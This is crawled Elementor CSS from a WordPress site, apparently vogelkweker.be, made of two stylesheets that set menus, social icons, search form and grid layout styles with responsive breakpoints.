.elementor-menu-toggle{margin-right:auto;background-color:rgba(0,0,0,0);border-width:0px;border-radius:0px;}.elementor-19872 .elementor-element.elementor-element-21af059d .elementor-nav-menu .elementor-item{font-size:15px;font-weight:500;}.elementor-19872 .elementor-element.elementor-element-21af059d .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-kadence1 );fill:var( --e-global-color-kadence1 );padding-left:0px;padding-right:0px;}.elementor-19872 .elementor-element.elementor-element-21af059d .elementor-nav-menu--main .elementor-item:hover,
					.elementor-19872 .elementor-element.elementor-element-21af059d .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-19872 .elementor-element.elementor-element-21af059d .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-19872 .elementor-element.elementor-element-21af059d .elementor-nav-menu--main .elementor-item:focus{color:#000000;fill:#000000;}.elementor-19872 .elementor-element.elementor-element-21af059d{--e-nav-menu-horizontal-menu-item-margin:calc( 31px / 2 );--nav-menu-icon-size:30px;}.elementor-19872 .elementor-element.elementor-element-21af059d .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:31px;}.elementor-19872 .elementor-element.elementor-element-21af059d .elementor-nav-menu--dropdown a, .elementor-19872 .elementor-element.elementor-element-21af059d .elementor-menu-toggle{color:#000000;fill:#000000;}.elementor-19872 .elementor-element.elementor-element-21af059d .elementor-nav-menu--dropdown{background-color:#eaeaea;}.elementor-19872 .elementor-element.elementor-element-21af059d .elementor-nav-menu--dropdown a:hover,
					.elementor-19872 .elementor-element.elementor-element-21af059d .elementor-nav-menu--dropdown a:focus,
					.elementor-19872 .elementor-element.elementor-element-21af059d .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-19872 .elementor-element.elementor-element-21af059d .elementor-nav-menu--dropdown a.highlighted,
					.elementor-19872 .elementor-element.elementor-element-21af059d .elementor-menu-toggle:hover,
					.elementor-19872 .elementor-element.elementor-element-21af059d .elementor-menu-toggle:focus{color:#00ce1b;}.elementor-19872 .elementor-element.elementor-element-21af059d .elementor-nav-menu--dropdown a:hover,
					.elementor-19872 .elementor-element.elementor-element-21af059d .elementor-nav-menu--dropdown a:focus,
					.elementor-19872 .elementor-element.elementor-element-21af059d .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-19872 .elementor-element.elementor-element-21af059d .elementor-nav-menu--dropdown a.highlighted{background-color:#ededed;}.elementor-19872 .elementor-element.elementor-element-21af059d .elementor-nav-menu--dropdown .elementor-item, .elementor-19872 .elementor-element.elementor-element-21af059d .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:15px;}.elementor-19872 .elementor-element.elementor-element-21af059d div.elementor-menu-toggle{color:#000000;}.elementor-19872 .elementor-element.elementor-element-21af059d div.elementor-menu-toggle svg{fill:#000000;}.elementor-19872 .elementor-element.elementor-element-21af059d div.elementor-menu-toggle:hover, .elementor-19872 .elementor-element.elementor-element-21af059d div.elementor-menu-toggle:focus{color:#00ce1b;}.elementor-19872 .elementor-element.elementor-element-21af059d div.elementor-menu-toggle:hover svg, .elementor-19872 .elementor-element.elementor-element-21af059d div.elementor-menu-toggle:focus svg{fill:#00ce1b;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-19872 .elementor-element.elementor-element-72d8151{font-family:"Roboto", Sans-serif;font-weight:700;}.elementor-19872 .elementor-element.elementor-element-72d8151 a{color:var( --e-global-color-kadence1 );}.elementor-19872 .elementor-element.elementor-element-1e825aad{--display:flex;--flex-direction:row-reverse;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap-reverse;--justify-content:flex-start;--align-items:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-19872 .elementor-element.elementor-element-6f991922{text-align:end;}.elementor-19872 .elementor-element.elementor-element-6f991922 .elementor-heading-title{font-size:15px;font-weight:500;color:#54595f;}.elementor-19872 .elementor-element.elementor-element-7772636e{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-19872 .elementor-element.elementor-element-69848ce{--display:flex;--flex-direction:row-reverse;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap-reverse;--justify-content:flex-start;--align-items:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-19872 .elementor-element.elementor-element-2505884e{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:20px;--grid-row-gap:0px;}.elementor-19872 .elementor-element.elementor-element-2505884e .elementor-widget-container{text-align:right;}.elementor-19872 .elementor-element.elementor-element-2505884e .elementor-social-icon{background-color:rgba(0,0,0,0);--icon-padding:0em;}.elementor-19872 .elementor-element.elementor-element-2505884e .elementor-social-icon i{color:rgba(84,89,95,0.73);}.elementor-19872 .elementor-element.elementor-element-2505884e .elementor-social-icon svg{fill:rgba(84,89,95,0.73);}.elementor-19872 .elementor-element.elementor-element-2505884e .elementor-social-icon:hover{background-color:rgba(255,255,255,0);}.elementor-19872 .elementor-element.elementor-element-2505884e .elementor-social-icon:hover i{color:#00ce1b;}.elementor-19872 .elementor-element.elementor-element-2505884e .elementor-social-icon:hover svg{fill:#00ce1b;}.elementor-19872 .elementor-element.elementor-element-665cce7{--display:flex;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-19872 .elementor-element.elementor-element-7b2620f7{--width:80%;}.elementor-19872 .elementor-element.elementor-element-1e825aad{--width:20%;}}@media(max-width:1024px){.elementor-19872 .elementor-element.elementor-element-5484e0e{--padding-top:30px;--padding-bottom:30px;--padding-left:20px;--padding-right:20px;}.elementor-19872 .elementor-element.elementor-element-21af059d .elementor-nav-menu .elementor-item{font-size:13px;}.elementor-19872 .elementor-element.elementor-element-6f991922 .elementor-heading-title{font-size:22px;}.elementor-19872 .elementor-element.elementor-element-2505884e{--icon-size:13px;--grid-column-gap:10px;}}@media(max-width:767px){.elementor-19872 .elementor-element.elementor-element-5484e0e{--gap:40px 40px;--row-gap:40px;--column-gap:40px;--padding-top:25px;--padding-bottom:25px;--padding-left:20px;--padding-right:20px;}.elementor-19872 .elementor-element.elementor-element-7b2620f7{--width:30%;}.elementor-19872 .elementor-element.elementor-element-21af059d .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-19872 .elementor-element.elementor-element-21af059d .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:40px !important;}.elementor-19872 .elementor-element.elementor-element-1e825aad{--width:70%;}.elementor-19872 .elementor-element.elementor-element-6f991922{text-align:end;}.elementor-19872 .elementor-element.elementor-element-6f991922 .elementor-heading-title{font-size:20px;}.elementor-19872 .elementor-element.elementor-element-7772636e{--gap:20px 20px;--row-gap:20px;--column-gap:20px;}.elementor-19872 .elementor-element.elementor-element-69848ce{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-19872 .elementor-element.elementor-element-2505884e .elementor-widget-container{text-align:center;}}

--- FILE ---
content_type: text/css
request_url: https://www.vogelkweker.be/wp-content/uploads/elementor/css/post-10476.css?ver=1768759521
body_size: 972
content:
.elementor-10476 .elementor-element.elementor-element-69e02282{--display:flex;}.elementor-widget-mega-menu > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title, .elementor-widget-mega-menu > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container, .elementor-widget-mega-menu > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container > span{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-10476 .elementor-element.elementor-element-e999813{--display:flex;}.elementor-10476 .elementor-element.elementor-element-21798bc4{--swiper-slides-to-display:3;--swiper-slides-gap:10px;width:var( --container-widget-width, 800px );max-width:800px;--container-widget-width:800px;--container-widget-flex-grow:0;--arrow-prev-left-align:0%;--arrow-prev-translate-x:0px;--arrow-prev-left-position:0px;--arrow-prev-top-align:50%;--arrow-prev-translate-y:-50%;--arrow-prev-top-position:0px;--arrow-next-right-align:0%;--arrow-next-translate-x:0%;--arrow-next-right-position:0px;--arrow-next-top-align:50%;--arrow-next-translate-y:-50%;--arrow-next-top-position:0px;}.elementor-10476 .elementor-element.elementor-element-21798bc4.elementor-element{--align-self:center;}.elementor-10476 .elementor-element.elementor-element-21798bc4 .swiper-slide > .elementor-element{height:100%;}.elementor-10476 .elementor-element.elementor-element-43a37eb{--n-menu-dropdown-content-max-width:fit-content;--n-menu-heading-justify-content:center;--n-menu-title-flex-grow:initial;--n-menu-title-justify-content:initial;--n-menu-title-justify-content-mobile:center;--n-menu-heading-wrap:wrap;--n-menu-heading-overflow-x:initial;--n-menu-title-distance-from-content:0px;--n-menu-toggle-icon-wrapper-animation-duration:500ms;--n-menu-title-font-size:24px;--n-menu-title-transition:300ms;--n-menu-icon-size:16px;--n-menu-toggle-icon-size:20px;--n-menu-toggle-icon-hover-duration:500ms;--n-menu-toggle-icon-distance-from-dropdown:0px;}.elementor-10476 .elementor-element.elementor-element-43a37eb > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title, .elementor-10476 .elementor-element.elementor-element-43a37eb > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container, .elementor-10476 .elementor-element.elementor-element-43a37eb > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container > span{font-family:"Roboto", Sans-serif;font-weight:700;}.elementor-10476 .elementor-element.elementor-element-5d22dd2d{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-around;}.elementor-10476 .elementor-element.elementor-element-43efcf46{--display:flex;}.elementor-widget-breadcrumbs{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-theme-post-featured-image .widget-image-caption{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-10476 .elementor-element.elementor-element-86c4604 .elementor-icon-list-icon{width:14px;}.elementor-10476 .elementor-element.elementor-element-86c4604 .elementor-icon-list-icon i{font-size:14px;}.elementor-10476 .elementor-element.elementor-element-86c4604 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-widget-theme-post-content{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-10476 .elementor-element.elementor-element-70e2c1d3{--display:flex;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-10476 .elementor-element.elementor-element-391f8f1b .elementor-heading-title{color:var( --e-global-color-kadence3 );}.elementor-widget-image .widget-image-caption{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-10476 .elementor-element.elementor-element-59e10405 .elementor-heading-title{color:var( --e-global-color-kadence3 );}.elementor-widget-loop-grid .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-loop-grid .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-loop-grid .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-10476 .elementor-element.elementor-element-5edb0e36{--grid-columns:1;--grid-row-gap:0px;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-10476 .elementor-element.elementor-element-30b47d0a .elementor-search-form__container{min-height:50px;}.elementor-10476 .elementor-element.elementor-element-30b47d0a .elementor-search-form__submit{min-width:50px;}body:not(.rtl) .elementor-10476 .elementor-element.elementor-element-30b47d0a .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-10476 .elementor-element.elementor-element-30b47d0a .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-10476 .elementor-element.elementor-element-30b47d0a .elementor-search-form__input, .elementor-10476 .elementor-element.elementor-element-30b47d0a.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-10476 .elementor-element.elementor-element-30b47d0a:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-10476 .elementor-element.elementor-element-30b47d0a.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-10476 .elementor-element.elementor-element-1a777655 .elementor-heading-title{color:var( --e-global-color-kadence3 );}@media(min-width:768px){.elementor-10476 .elementor-element.elementor-element-e999813{--content-width:650px;}.elementor-10476 .elementor-element.elementor-element-5d22dd2d{--content-width:1200px;}.elementor-10476 .elementor-element.elementor-element-43efcf46{--content-width:900px;}.elementor-10476 .elementor-element.elementor-element-70e2c1d3{--content-width:300px;}}@media(max-width:1024px){.elementor-10476 .elementor-element.elementor-element-21798bc4{--swiper-slides-to-display:2;}.elementor-10476 .elementor-element.elementor-element-5edb0e36{--grid-columns:2;}}@media(max-width:767px){.elementor-10476 .elementor-element.elementor-element-21798bc4{--swiper-slides-to-display:1;}.elementor-10476 .elementor-element.elementor-element-5edb0e36{--grid-columns:1;}}